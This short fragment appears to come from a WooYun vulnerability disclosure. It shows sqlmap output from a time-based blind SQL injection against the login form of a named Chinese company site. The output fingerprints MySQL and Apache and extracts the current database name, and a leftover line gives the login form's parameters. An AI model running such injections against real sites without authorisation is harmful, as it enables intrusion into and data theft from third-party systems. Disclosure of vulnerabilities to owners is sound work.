 rd=&captcha=cjfa&imageField.x=64&imageField.y=19&a=login
---
[11:11:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[11:11:34] [INFO] fetching current database
[11:11:34] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:11:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:11:55] [INFO] adjusting time delay to 2 seconds due to good response times
zzni
[11:12:44] [ERROR] invalid character detected. retrying..
[11:12:44] [WARNING] increasing time delay to 3 seconds
ssan_pro
current database:    'zznissan_pro'
[11:14:36] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\fujian.zznissan.com.cn'
www.wooyun.org
[*] shutting down at 11:14:36